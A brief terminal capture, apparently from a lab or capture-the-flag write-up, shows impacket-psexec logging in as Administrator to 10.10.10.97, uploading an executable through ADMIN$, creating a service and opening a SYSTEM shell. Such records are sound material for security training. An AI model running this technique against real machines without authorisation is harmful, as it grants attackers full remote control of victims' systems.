 └─$ impacket-psexec Administrator@10.10.10.97
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file lGLhGqSU.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service msea on 10.10.10.97.....
[*] Starting service msea.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>